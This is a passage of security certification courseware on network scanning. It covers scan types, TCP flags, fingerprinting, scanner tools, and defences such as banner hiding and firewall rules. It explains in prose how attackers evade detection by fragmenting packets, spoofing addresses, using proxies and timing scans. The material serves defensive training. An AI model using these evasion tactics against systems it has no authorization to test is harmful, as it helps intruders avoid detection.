Section 5.2 Scanning
As you study this section, answer the following questions:
- What is scanning?
- Which types of scanning are used to gather information about a target?
- Which tools can you use for scanning?
- What type of information can be gathered with scanning?
- How can organizations protect themselves against scanning attempts?
In this section, you will learn to:
- Configure a perimeter firewall
- Avoid firewall detection
- Bypass Windows firewall with Metasploit
- Perform an external scan using Zenmap
- Detect open ports with Nmap
- Scan for vulnerabilities on the IoT
- Troubleshoot connectivity with ping and hping3
The key terms for this section include:
| Term | Definition |
|---|---|
| Scanning | The process of actively engaging with a target in an attempt to gather information about a network. |
| Port scan | A scan that probes a server or host for open ports. |
| Network scan | A scan that finds live computers on a network. |
| Vulnerability scan | A scan that finds system weaknesses such as open ports and access points. |
This section helps you prepare for the following certification exam objectives:
| Exam | Objective |
|---|---|
| CompTIA CySA+ CS0-003 | 1.1 Explain the importance of system and network architecture concepts in security operations
1.2 Given a scenario, analyze indicators of potentially malicious activity
1.4 Compare and contrast threat-intelligence and threat-hunting concepts
2.1 Given a scenario, implement vulnerability scanning methods and concepts
2.2 Given a scenario, analyze output from vulnerability assessment tools
2.3 Given a scenario, analyze data to prioritize vulnerabilities
2.5 Explain concepts related to vulnerability response, handling, and management
3.2 Given a scenario, perform incident response activities
|
| TestOut CyberDefense Pro | 1.1 Monitor networks
2.1 Perform threat analysis
2.2 Detect threats using analytics and intelligence
3.1 Implement security controls to mitigate risk
3.2 Implement system hardening
3.3 Perform penetration tests
4.2 Manage devices
4.3 Analyze indicators of compromise
|
5.2.1 Scanning Overview
Click one of the buttons to take you to that part of the video.
Scanning Overview 00:00-01:19 You've heard it said that "the best defense is a good offense." In cybersecurity, this is true too, and proactively scanning your network for weaknesses and vulnerabilities so that you can harden your defenses is an integral part of protecting your network from attacks.
Vulnerability scanning is the process of scanning a network to find weaknesses in a network's security. Vulnerability scanning falls into two general categories: external and internal.
External scans focus on viewing devices and services from "outside" the network or the internet. Externally accessible systems are continuously exposed to malicious actions. So, it's critical to pay careful attention to externally visible vulnerabilities and swiftly address them when identified. Internal scans provide layered security and can identify areas vulnerable to abuse from the inside, whether from an attacker that made it into the network or from people within the organization.
There are different classes of vulnerability scanners that include infrastructure, web applications, and cloud infrastructure. Infrastructure vulnerability scanners are software that scans network hosts and intermediate systems for
vulnerabilities such as patch level, security configuration, rogue devices, and more. A scanner will compile a report and classify any identified vulnerability with an impact warning.
Scanning Tool Elements 01:19-02:35 Many tools are available to scan for vulnerabilities, and they each have similarities in how they function. Let's briefly review some important elements of a vulnerability scanning tool. First, a scanner can collect information by authenticating to the device with credentials or scanning without credentials. Both methods have their advantages. A credentialed scan of the device or system can provide the most comprehensive evaluation, and non-credentialed scans can provide insights on external-facing vulnerabilities.
Next, a scanner can be agent-based or agentless. An agent is a software package that must be deployed to every device to be scanned. Scanners that are agentless are simple to implement. They can collect information from endpoints using protocols like ssh, WMI, or SNMP but may not work with some networks' firewalls. Agent-based scans require more time and effort to deploy and maintain, but they can provide more in-depth information and aren't dependent on the device being connected to the network.
Scanners also provide a criticality ranking, a ranking of findings based on a standardized scoring mechanism. These rankings are intended to help prioritize remediation efforts.
Infrastructure scanners can be scheduled for different portions of the network to reduce impact and facilitate analysis.
Network Scans 02:35-03:38 Now that we've discussed elements of vulnerability scanners, let's look at some types of scanning processes.
First, let's talk about network scans. Network scans are used to find live computers on a network. One technique for this type of scan is called wardialing, which uses a modem to dial a large block of numbers attempting to connect to a system. If the scan gets a response, it accepts the connection, and an access point to the network is identified.
Even though much of the dial-up era is gone, there are still modems used for fax machines, multi-purpose copiers, backup for high-speed internet, and video meetings.
Another way to find live systems is to use a very common network scanning tool called Ping. Ping works by sending an ICMP message from one system to another. Based on the ICMP reply, you can tell whether a system is live and how quickly the packets traveled from one host to another. A ping sweep can be used to scan a range of IPs in search of live systems. Because ping and ping sweeps are common, it's best to block pings at the firewall or set their IDSs to receive ping alerts.
Port Scans 03:38-06:26 Another scanning process is a port scan. This is used to find open or weak ports in a network. The most common tool for this is Nmap. If you recall, TCP is a connection-oriented protocol that uses a three-way handshake to establish a connection with a system port.
TCP packets have flag indicators. Two of these indicators are SYN and ACK. SYN starts a connection between two systems. ACK acknowledges that a packet has been received. There are other flag options as well. Any of these indicators can be turned on or off using a packet crafter.
The three-way handshake occurs when you're trying to use TCP to connect to a port and has three steps. For example, Computer 1 wants to connect with Computer 2. Computer 1 sends a SYN packet to Computer 2. Computer 2 receives the packet and sends a SYN/ACK packet to Computer 1. Computer 1 receives the SYN/ACK packet and replies with an ACK packet. The connection is then complete.
A full connect, or a full-open scan, completes a full three-way handshake on all ports. Open ports respond with a SYN/ACK, and closed ports respond with an RST flag, ending the attempt.
A stealth scan, also known as a half-open scan, sends a SYN packet to a port. The three-way handshake doesn't occur because the original system doesn't reply with the final ACK, but you've discovered an open port. The SYN scan is hard, but not impossible, to detect if an attacker uses it to discover open ports in your network. If the attacker floods your network with SYN packets, a good IDS detects and reports this anomaly.
An Xmas tree scan gets its name because all the flags are turned on, and the packet is lit like a Christmas tree. Your network has no idea what to do with this packet, so it's either ignored or dropped. If an RST packet is sent, you know the port is closed. If a response isn't received, the port might be open.
There are a few more assessment tools that are good to be familiar with. The first is called Angry IP Scanner, a graphical network scanning tool. It can quickly identify connected devices, configuration information, and software versions.
Next is Maltego, which helps identify relationships among entities of many types. Maltego uses transforms to collect and apply intelligence data to an investigation automatically.
Then we have the Metasploit framework. It's a collection of tools that can be used to validate the risk of a vulnerability by exploiting it. It can provide ways to gain unauthorized access to a wide range of systems and software with the least amount of complexity. This tool can help find vulnerabilities and assess their risk.
Finally, we have Recon-ng, which is like Metasploit but focuses on web-based reconnaissance. It can quickly reveal an organization's external footprint, such as IP addresses, subdomains, software versions, and other attributes. It can also be used to test for compliance with policy and security mandates.
Summary 06:26-07:00 Well, that's it for this lesson. In this lesson, we reviewed several aspects of vulnerability assessment through scanning. We started this lesson by explaining the difference between internal and external scanning. Next, we went over important scanning tool elements. Then, we discussed different types of scanning, such as network scans and port scans. We finished the lesson by mentioning four more useful scanning tools, including Angry IP Scanner, Maltego, Metasploit, and Recon-ng. Understanding what the scanning tools are and how they work is a critical part of vulnerability assessment.
5.2.2 Scanning Process Facts
Scanning is the process of connecting to a system to gather information. Through scanning, you can determine live hosts, open ports, operating systems in use, running services, running processes, implemented patches, and firewalls.
This lesson covers the following topics:
- Internal vs. external scans
- Network scans
- TCP scans
- Port scans
- Operating system fingerprinting
- Vulnerability scanning
- Mapping/Enumeration and scope
Internal vs. External Scans
Vulnerability scanning generally falls into two major categories: internal and external. External scans focus on the view of devices and services from the "outside" of the network, broadly referring to the internet, whereas internal scans focus on the view from the "inside."
- Externally accessible (internet-facing) systems are continuously pushed, poked, probed, scanned, enumerated, subjected to automated exploits, fingerprinted, and exposed to many other malicious actions. Paying close and careful attention to externally visible vulnerabilities is essential, and the approaches used to address any identified vulnerabilities should be swift. Internal scans are also important to protect systems from abuse from internal threats and to provide layered security. For example, if an attacker makes it past external protections, their job should still be difficult even if they have made it to the "inside."
- Internal scans should include detailed, comprehensive vulnerability information. Responses to identified vulnerabilities are often more methodical, allowing for more complicated testing and evaluation of patches and workarounds in test environments before deploying into production.
Network Scans
| Scan Type | Description |
|---|---|
| Wardialing | The scan dials a large block of phone numbers using a modem and attempts to locate other systems connected to a modem. If the modem gets a response, it can establish a connection. Modems are still often used for fax machines and multi-purpose copiers and as a backup for high-speed internet. |
| ping | ping works by sending an ICMP message from one system to another. Based on the ICMP reply, you know whether the system is live and how quickly the packets travel from one host to another. |
| ping sweep | A ping sweep scans a range of IPs to look for live systems. You can use ping sweeps to help build a network inventory. A ping sweep can also alert the security system and potentially trigger an alarm or block the ping sweep. |
TCP Flags
TCP is a connection-oriented protocol that uses a three-way handshake to establish a connection with a system port. The header portion of a TCP packet contains flag indicators.
Two of these indicators are SYN and ACK. SYN starts a connection between two systems. ACK acknowledges that a packet has been received. There are other flag options as well. A packet crafter can turn any of these indicators on or off.
The three-way handshake occurs when you use TCP to connect to a port. As indicated by the name, the handshake has three steps:
- Computer 1 sends a SYN packet to Computer 2.
- Computer 2 receives the packet and sends a SYN/ACK packet to Computer 1.
- Computer 1 receives the SYN/ACK packet and replies with an ACK packet, completing the connection.
The following table describes TCP flags.
| Flag Type | Description |
|---|---|
| SYN | Starts a connection between hosts. |
| ACK | Acknowledges the receipt of a packet. |
| FIN | Indicates that no additional information will be sent. |
| RST | Resets a connection. |
| URG | Flags a packet as urgent. |
| PSH | Directs the sending system to send buffered data. |
Port Scans
After malicious actors have found a target, they will use port scans to obtain access to and information about the system.
| Scan Type | Description |
|---|---|
| Full open scan | The full open scan completes a full three-way handshake on all ports. Open ports respond with a SYN/ACK, and closed ports respond with an RST flag, ending the attempt. This type of scan leaves a distinct digital footprint, so it is not used often. |
| Half-open scan | A half-open scan, also known as a stealth scan, sends an SYN packet to a port. If a SYN/ACK packet is returned, the attacker knows the port is open. The three-way handshake does not occur because the attacker does not reply with the final ACK. Because the final ACK packet is not sent, a connection is not made, and there is no security log. |
| Xmas tree scan | An Xmas tree scan gets its name because all flags are turned on. The packet is lit up like a Christmas tree. The recipient has no idea what to do with this packet, so either the packet is ignored or dropped. A returned RST packet indicates the port is closed. No response indicates the port may be open. |
| FIN scan | The packet is sent with the FIN flag set. This allows the packet to pass through firewalls and onto the intended target without attracting much attention. If a port is open, there will be no response. If the port is closed, an RST response is returned. |
| NULL scan | The packet is sent with no flags set. If the port is open, there is no response. If the ports are closed, an RST response is returned. |
| Idle scan | The attacker finds a target machine but wants to avoid getting caught. The attacker finds another system to take the blame. The blamed system is called a zombie machine because it is disposable and creates a good distraction. The scan directs all requests through the zombie machine. If that zombie machine is flagged, the hacker creates another zombie machine and continues to scan. |
Operating System Fingerprinting
An attacker may be able to determine the operating system of a target machine by reviewing packet information. The review technique, referred to as fingerprinting, relies on small differences in packets created by various operating systems.
Differences can be found by examining the TTL values, TCP window size, DHCP requests, ICMP requests, HTTP packets, and open port patterns.
Vulnerability Scanning
An infrastructure vulnerability scanner is a type of software that scans network hosts (client and servers) and intermediate systems (routers, switches, access points, and firewalls) for data such as patch level, security configuration and policies, network shares, unused accounts, weak passwords, rogue devices, antivirus configuration, and so on. A scanner can be implemented purely as software or as a security appliance connected to the network.
Other classes of scanners aim to identify web application vulnerabilities specifically. Tools such as Nikto look for known software exploits, such as SQL injection and XSS, and may also analyze source code and database security to detect insecure programming practices. There are also scanners designed to assess cloud infrastructure.
Scanners compile a report and classify each identified vulnerability with an impact warning. Each scanner is configured with a database of known vulnerabilities. Most tools also suggest remediation options. There are many tools available to perform vulnerability scans, and each operates in a similar fashion. The selection of the best tool depends upon many factors, including:
- Policy requirements
- Budget
- Skills
- Technology makeup of the environment
- Reporting needs
The following table lists some important elements of a vulnerability scanning tool.
| Element | Description |
|---|---|
| Credentialed/Noncredentialed | Vulnerability scanners can collect information from devices with or without credentials, allowing the scanner to authenticate to the device. Both methods have advantages. Noncredentialed scans are simple to implement, produce a relatively low impact on the device, and provide insight regarding what vulnerabilities are discoverable to non-authenticated users, for example, someone with access to the network only. Credentialed scans provide the most comprehensive evaluation of devices. By authenticating to the device, the scanner can enumerate all installed software, the file system, configuration data, user accounts, and many other attributes. Special care is needed when using credentialed scans, as the most effective scanner credentials also have privileged access. If the scanner does not correctly protect the credentials or staff are not careful to protect them, they can be abused or potentially exposed and stolen. Accounts such as root, Domain Administrator, or Administrator are inappropriate for vulnerability scanning. Scanning endpoints should be done with purpose-specific and carefully provisioned credentials, granting only the necessary access. |
| Agents/Agentless | Vulnerability scans can evaluate endpoints using two methods, agent based or agentless. Agentless scans can be the simplest to implement, as the scanner can collect information from endpoints using protocols such as ssh, WMI, or SNMP. Some organizations do not allow the use of WMI or SNMP in response to risks associated with these protocols. Additionally, collecting data can become complicated when network firewalls are in the line of communication between the vulnerability scanner and the endpoints. Agent-based scans require the installation of small, special-purpose software utilities designed to collect information from the endpoint and pass it to the vulnerability scanner. The advantages of agent-based scanning include improved vulnerability and host configuration data, less processing overhead on the vulnerability scanner server, and simplified communication across network firewalls. Agent-based scans require the deployment and installation of the agent software, which requires time and effort to test, deploy, and maintain. Adding agents to endpoints also adds a new attack vector and additional software to track and patch. |
| Active vs. Passive | Identifying vulnerabilities can be accomplished in many ways, and a vulnerability scanner is just one of them. Directly interacting with a device or software to identify vulnerabilities is called active scanning. Examples of active scanning include using a vulnerability scanner, enumerating services, performing banner grabbing, content enumeration, or using a web application scanner such as Burp Suite or OWASP ZAP. Passive scanning describes methods used to identify vulnerabilities without direct interaction with a device or software. The primary example of this is network packet capture. By inspecting the traffic to and from a device, issues such as insecure protocols, cleartext credentials, inadequate encryption methods, DNS query data, and other problems are easily identifiable. |
| Criticality Ranking | The results of a vulnerability scan can provide a great deal of information regarding identified vulnerabilities and include rankings of the items based on a scoring mechanism in order to help prioritize remediation efforts. While the scanner will provide standardized scores that provide an effective mechanism to prioritize remediation efforts accurately, the ranking and prioritization of vulnerabilities warrants careful analysis as some items ranked as informational or low priority may reflect areas highly concerning within the context of one organization to another. |
Mapping/Enumeration and Scope
While there are dedicated enumeration and wireless assessment tools, most infrastructure scanners can perform enumeration in the form of a host discovery scan. Unlike a simple enumeration tool, however, an infrastructure scanner can be configured with more reliable host discovery features, such as installing an agent or providing credentials for the scanner to authenticate and start a session with the target of the assessment.
The scope of a scan refers to the range of hosts or subnets included within a single scan job. The scope is configured in the scan as a single IP address or range of IP addresses. For a large network, it is sensible to schedule scans of different portions of the network to occur at different times. This will reduce the impact on network performance and make it easier to analyze the results of each scan. Scans of limited scope can also be used to identify particular issues or meet a particular compliance goal. Asset criticality might also affect scanning scope, with targeted scans of critical assets being scheduled more often.

Results from a discovery scan are run by the Greenbone Community Edition vulnerability manager, incorporating the OpenVAS scan engine. This uncredentialed discovery scan has not identified the OS type of each host. (Screenshot courtesy of Greenbone Community Edition greenbone.net/en/community-edition.)
5.2.3 Scanning Tool Facts
This lesson covers the following topics:
- Network mapping tools
- Scanning tools
Network Mapping Tools
The following tools can be used for mapping network resources. Many are marketed as a system inventory tool for use inside an organization, but, as with most tools, they can serve multiple purposes depending on the user's intentions.
| Tool | Description |
|---|---|
| NetAuditor | NetAuditor reports, manages, and diagrams network configurations. |
| SolarWinds Network Topology Manager | SolarWinds Network Topology Manager provides automated network discovery and mapping. |
| Scany | Scany is a scanner application for iOS devices. It scans networks, websites, and ports to find open network devices. It can obtain domain and network names and includes basic networking utilities such as ping, traceroute, and whois. |
| Maltego | Maltego is a very sophisticated visualization tool that helps investigators quickly identify relationships among entities of many types. Maltego can help in many investigations, from people and social engineering to malware analysis. Maltego uses transforms to collect and apply intelligence data to an investigation automatically. |
Scanning Tools
The following tools can be used during the scanning phase of your investigation.
| Tool | Description | ||||||
|---|---|---|---|---|---|---|---|
| CurrPorts | CurrPorts lists all open UDP and TCP/IP ports on your computer. It also provides information about the process that opened the port, the user who created it, and the time the port was created. | ||||||
| ping | ping uses Internet Control Message Protocol (ICMP) messaging to determine whether a remote system is live. | ||||||
| hping3 | The hping3 command sends packets across a network and can also create custom packets that can analyze the host. In addition to the normal ICMP pings, hping3 supports TCP and UDP, has a traceroute mode, and can send and receive files. This tool was primarily designed for the Linux operating system but does have cross-platform capabilities. Common options used with hping3 include:
| ||||||
| Colasoft | Colasoft is a packet crafting software that can modify flags and adjust other packet content. | ||||||
| Angry IP Scanner | Angry IP Scanner is a network scanner. It scans local and remote networks and returns an IP range via a command line interface. The executable file (ipscan.exe) can quickly scan a network to identify connected devices, including configuration information and software versions. | ||||||
| SolarWinds Port Scanner | SolarWinds Port Scanner is a command line tool that provides a list of open, closed, or filtered ports. | ||||||
| IP-Tools | IP-Tools has 20 scanning utilities, including SNMP Scanner, UDP Scanner, Trace, Finger, Telnet, IP-Monitor, and Trap Watcher. The program supports multitasking so that you can use all utilities at once. IP-Tools is designed to work on a Windows system. | ||||||
| Metasploit | Metasploit is a powerful collection of tools. It can be used to validate the risk of a vulnerability by exploiting it. In particular, the Pro version of Metasploit includes advanced features and a web-based user interface for identifying and validating vulnerabilities. Many Metasploit tools and utilities are known to modern anti-malware software, which will alert and block attacks it initiates. | ||||||
| Recon-ng | Recon-ng has a syntax and use that parallels Metasploit Framework, but Recon-ng is focused on performing web-based reconnaissance. Recon-ng uses workspaces to help organize information, and its functionality can be greatly expanded through the use of numerous add-on modules. Recon-ng can speed up the collection of host and domain information, quickly revealing an organization's external footprint to an attacker, such as IP addresses, subdomains, software versions, and many other attributes. It can also be used by analysts to review and monitor an organization's footprint to ensure it complies with policy and other security mandates. |
5.2.4 Scanning Considerations
Click one of the buttons to take you to that part of the video.
Scanning Considerations 00:00-00:16 A hacker relies on stealth for success. The longer he or she remains hidden, the more successful they'll be. So, how can you keep a hacker from successfully poking around your network without getting caught?
Scanning Considerations 00:16-00:51 First, hackers are strategic when selecting which scanning tools and methods to use. They carefully consider the strengths and weaknesses of each scan type. Selecting the wrong method not only takes up valuable time, but also increase the chances that they'll get caught.
They consider the time of day that they'll perform the scan. They might choose to scan during the busiest time of day to blend in with the crowd. Scanning late at night or on weekends are other options. This represents the least likely time to be discovered. There isn't necessarily a right or wrong answer to these questions, and their decisions could vary from one company to another.
Evasion 00:51-02:58 Of course, even the stealthiest of hackers comes across a few obstacles. After all, firewalls and security measures are typically in place to keep people like them out. When you block scanning attempts, hackers have a few options you must be aware of. These include scanning with ACK, fragmenting packets, spoofing IP addresses, and using a proxy.
If a hacker thinks they're being blocked by a firewall, they can run an ACK scan. This scan helps them determine whether the firewall is stateful or stateless, and whether or not the ports are open. In an ACK scan, only the ACK flag is set. If a port is unfiltered, both open and closed ports return an RST packet. If a port is filtered, it either returns an error message or no response at all. Then there's fragmenting, which is probably the most common method for avoiding detection. The hacker still sends packets, but they just break them apart so intrusion detection systems don't know what they are.
Let's take a look at this picture. Can you tell what it is? Probably not. To the casual onlooker, it appears to be meaningless. To the packet creator, though, there's a very clear picture that's been disassembled to fly quietly under the radar. This is exactly what happens when a hacker fragments packets. Another evasion technique involves spoofing an IP address. Many scanning tools have the functionality to recraft the packet so that the source address reflects a different IP address. The scan is sent to the recipient, the feedback is returned to the fake IP address, and there's no record of the hacker's actual IP address sending the requests.
As you probably recall from your networking experience, a proxy serves as a network's less vulnerable access point. Typically, proxies are placed in networks to keep external users from accessing the internal network. Remember that a malicious actor can use this same technique to avoid detection. The proxy would filter incoming and outgoing traffic, provide them with anonymity, and shield them from possible detection. These proxies are fairly disposable and easily dropped and replaced once discovered.
Countermeasures 02:58-05:11 This may sound like doom and gloom, but fear not, there are ways to fight back. A malicious actor counts on a company to be lazy, uneducated, or both. By not being either, you can make a hacker's job land on the wrong side of the cost/benefit equation. The harder a hacker has to work, the bigger the payoff has to be or it's a waste of time. Time is money—this is universal.
One of the most logical countermeasures is to perform regular vulnerability scans and then to have someone go over these scans in search of areas in need of remediation. Various tools have been designed to scan ports, banners, coding, and other high-target areas within a network. But like virus scanners and malware detectors, a vulnerability scan is only as good as the data it returns. If a vulnerability isn't included in the list of issues being scanned for, an all clear result could be misleading. So, in addition to keeping your scanning tools up to date, you want to use a variety of tools to be sure you're covering as much ground as possible. Also, keep in mind that if these tools are available to the companies you're working for, they're also available to hackers. Keep in mind, most malicious actors are using known attacks. Zero-day attacks aren't an everyday occurrence.
Banner grabbing is a serious security issue. What can a network admin do to prevent this? First, disable banners, or portions of them at least. Several utilities are available to help change or even remove the banners' contents. Second, hide file extensions. File extensions tell everyone which software is being used to create a web page. Hiding the file extension provides one less bit of information to an intruder. A third option for banner grabbing prevention is to enable custom error pages. This way, you have full control over what scanners can and cannot see when they trigger an error message. This follows the Zero Trust model.
Using the information gathered in the reconnaissance and scanning phases, a hacker can gain a lot of information about a network's mapping without even stepping foot in the building. Once again, we're reminded of the importance of proper network documentation. A hacker should never have a better mapping of a network than the administrator!
Summary 05:11-05:31 That's it for this lesson. In this lesson, we learned about the tools most used by hackers, like spoofing IP addresses and fragmenting packets to avoid detection. We've also talked about a few countermeasures that can make a hacker's job more trouble than it's worth.
5.2.5 Scanning Considerations Facts
This lesson covers the following topics:
- Scanning considerations
- Evasion
- Vulnerability scans
- Banner grabbing prevention
- Performance considerations
- Vulnerability scan scheduling
- Operations
- Intrusion Prevention System (IPS), Intrusion Detection System (IDS), and firewall settings
- Data sensitivity levels
Scanning Considerations
Malicious actors want to be as strategic as possible when selecting scanning tools and methods to use. They must carefully consider the strengths and weaknesses of each scan type. Selecting the wrong method not only takes up valuable time but also increases the chances of detection.
In addition to the type of scan, a malicious actor considers the time of day that scans are run. Take into consideration that a malicious actor might be counting on:
- A mid-day scan to blend in with legitimate network activity.
- An after-hours scan to go unnoticed.
A malicious actor approaches each new target based on perceived weaknesses or security flaws. The goal of the malicious actor is to scan undetected. The goal of the security analyst is to detect scans quickly.
Evasion
Hardening techniques will cause a hacker to encounter obstacles when running scans. The obstacles are there to discourage, frustrate, and even detect the hacker. When encountering obstacles, a hacker will typically change tactics. The following table lists some of those tactics.
| Tactic | Description |
|---|---|
| Scan with ACK | This type of scan is designed to determine whether the firewall is stateful or stateless. It also identifies the open or closed status of ports. In an ACK scan, only the ACK flag is set.
|
| Create fragment packets | Fragmenting is probably one of the most commonly used methods to avoid detection. The malicious actor continues to send packets; however, the packets are broken apart, so intrusion detection systems do not recognize them as a threat. As long as the fragmented packets are not bombarding the system, the packet segments are undetected. |
| Spoof IP addresses | Many scanning tools can recraft a packet so that the source address reflects a different IP address. The target system is scanned, the feedback is returned to the fake IP address, and there is no record of the hacker's IP address. |
| Use a proxy | A proxy serves as a less vulnerable access point to a network. Typically, proxies are placed in networks to keep external users from accessing the internal network. Hackers like proxies because they filter incoming and outgoing traffic. Proxies provide the hacker with anonymity and shield from possible detection. |
Vulnerability Scans
An organization should perform regular vulnerability scans. Various tools have been designed to scan ports, banners, coding, and other high-target areas for vulnerabilities. Like virus scanners and malware detectors, a vulnerability scan is only as good as its data. If a vulnerability is not included in the current database of issues that are being scanned, an all-clear result could be misleading.
In addition to keeping scanning tools up to date, use a variety of tools to ensure that you are covering all vulnerabilities. Also, keep in mind that if these tools are available to the organizations you are working for, they are also available to hackers.
Remind your clients that even if they are not running these scans on a regular basis, someone else may be.
The following are a few of the vulnerability scanning tools available:
| Tool | Description |
|---|---|
| Nessus | Nessus is often considered the industry standard for vulnerability scanning. The software helps identify flaws, malware, missing patches, and configuration errors across a network. |
| OpenVAS | OpenVAS provides authentication testing, protocol testing, and performance tuning for large-scale networks. |
| Beyond Trust | Beyond Trust provides a network security scanner that helps to identify vulnerabilities and prioritize solutions. This software is available as a standalone application or part of a larger vulnerability management solution. |
| InsightVM | InsightVM allows you to automate enterprise-level vulnerability management from data collection to risk analysis. |
Banner Grabbing Prevention
A few banner grabbing prevention options are described in the following table.
| Option | Description |
|---|---|
| Disable banners | You can disable the banners or at least portions of the banner. Several utilities are available to help change or even remove the banner contents. |
| Hide file extensions | File extensions indicate the software that is used to create a web page. Hiding the file extension gives less information to an intruder. |
| Enable custom error pages | When you enable custom error pages, you have full control over what a hacker can and cannot see when triggering an error message. |
Performance Considerations
Scanners often cause negative performance impacts on networks and hosts. Scheduled scans performed against well-defined computer groups at different times of the day can mitigate these problems. Additionally, most scanning software has bandwidth throttling options designed to prevent scans from over-utilizing network links.
When performing vulnerability scans, it is important to consider the following performance considerations:
- Identification of operating system - Identifying the operating system of the target system is essential to ensure that the correct vulnerability scans are applied to the system.
- Scanning interval - Scanning should be done regularly to identify new vulnerabilities.
- Scan speed - The scan speed is important as it can affect the accuracy of the scan results. If the scan is too slow or fast, it may miss important vulnerabilities.
- Vulnerability database - The accuracy of the scan results depends on the quality of the vulnerability database used. It is essential to use a comprehensive and up-to-date vulnerability database.
- Scanning type - Different types of scans can be performed to identify vulnerabilities in the target system. These include port scans, vulnerability scans, and comprehensive security configuration scans. Scan types have a different performance impact on the target system.
- Authentication - Authenticated scans are more comprehensive as they identify vulnerabilities for authentication and therefore have greater access to the host or software. Unauthenticated scans have less performance impact on the target system but will produce limited results.
- False positives - False positives can be generated when performing vulnerability scans. It is important to identify and manage false positives to reduce the time spent researching and validating them and increase the accuracy of the scan results.
Vulnerability Scan Scheduling
Scheduling vulnerability scans is essential to maintaining a secure environment and is often required to maintain regulatory compliance. Vulnerability scans help identify system weaknesses that malicious actors may exploit. By scheduling scans regularly, organizations can ensure that any newly discovered vulnerabilities are identified and addressed before they can be exploited. Regular vulnerability scans also help ensure that installed patches are effective and do not introduce new vulnerabilities. Additionally, vulnerability scans help identify misconfigurations and unauthorized changes. Scheduling vulnerability scans is important to ensure an organization's systems and networks remain secure.
Operations
Vulnerability scanning can, unfortunately, cause problems such as negatively impacting a system's performance or causing services to crash. For these reasons, it is important to carefully consider the needs of the organization prior to performing any type of vulnerability scan. It is common for vulnerability scanning activity to follow standard change management procedures to ensure all impacted parties are aware of the scanning activity and the potential for problems.
Intrusion Prevention System (IPS), Intrusion Detection System (IDS), and Firewall Settings
In addition to host or application credentials, it is essential to ensure that the vulnerability scanners can work with other security systems. An agent-based scanner will need to communicate with the management server through firewalls using appropriate port ranges. Agent-based scans may also be blocked by intrusion detection/prevention systems or anti-malware systems unless reasonable exclusions are configured.
An agentless scanner may not work through a firewall or network IDS/IPS since these security devices are often designed to prevent such scanning. Scanning through a device like this may overload it and potentially cause the scanner to miss existing vulnerabilities (false negatives). It is also likely to flood the logs in the security appliance. An option to remedy this is to deploy additional scanner nodes within the protected segment and configure them to report results to a management server. Agent-based scans can often attain similar results. It is important to consider that host-based firewalls may cause similar problems.
The scanner management engine will need access to specific URLs to download updates. Firewall or proxy rules may need to be updated to allow this type of communication.
Data Sensitivity Levels
A data inventory, or data map, describes the mechanisms used to identify and track the data assets created, controlled, or maintained by an organization. The data inventory describes the data in terms of what it contains, such as intellectual property; customer data; third-party, confidential business data; and others, as well as its classification and sensitivity. Having a clear view of data is the first step in protecting it. Gaining full visibility is hindered by the complexity and dynamics of how data is stored, as well as obtaining clear information regarding what each piece of identified data represents.
5.2.7 Configure a Perimeter Firewall
Click one of the buttons to take you to that part of the video.
Configuring Firewall Rules 00:00-00:37 In this demonstration, we're going to configure firewall rules on a pfSense security appliance. First, we're going to configure a firewall rule to allow both HTTP and HTTPS traffic from the internet, or WAN, through the firewall and to our web server on our screened subnet. The second thing we're going to do is configure a rule to allow all traffic coming from our LAN to get to our screened subnet through the firewall. Be aware that when we are talking about a screened subnet, some vendors may refer to this as a demilitarized zone, or DMZ.
Allow HTTP and HTTPS 00:37-04:43 I want to verify that I have my screened subnet ready to go. I'll scroll down, and you can see I have my three interfaces here, and they have assigned IPs.
Let's create our rules. I'll go to Firewall > Rules, and the first rules I'll configure are the ones from our WAN to our screened subnet to allow HTTP and HTTPS to our web server. I want to go to the DMZ tab here, and down here, I have a few buttons. You'll notice there are two buttons that say Add. This one has the arrow pointing up, and if I pick that one, it'll add the rule to the top of my list. If I click on the one with the arrow pointing down, it'll add the rule to the bottom, so I'll click on that one.
For our rule, we want to choose to pass the traffic through the firewall. My other choices are to block it or reject it. If we choose Block, it will just drop the packets as if they never arrived If we choose Reject, the packets are returned to the sender, and the sender can see they were blocked. For security reasons, sometimes you don't want senders to know that your device is even there, and it's better to just block the packets. But if you're troubleshooting issues, reject can be more helpful. Either way, with block or reject, the packets won't reach the destination.
The interface that I want to configure is the DMZ. You can see that I have my LAN and WAN here as well. For Address Family, I'll leave it as IPv4. The other choices are IPv6 or both. For Protocol, we're allowing HTTP, which runs on TCP. If I click the dropdown list, you can see all the other protocols that we could choose if we were going to allow some other type of traffic.
Our source is going to be from our WAN network. I need to see more options, so I'll click on the Display Advanced button. The Source Port Range is going to be HTTP. I could put in a single port or a range, but we just want HTTP port 80. Since this is going to be my web server, I need to put in the IP address here. First, I'll pick Single host or alias, and now let's pop our diagram back up. Our web server's IP is right here, so let's go back and enter that in. Destination Address will be '172.16.1.5'. We're using HTTP, and the rest of this looks good.
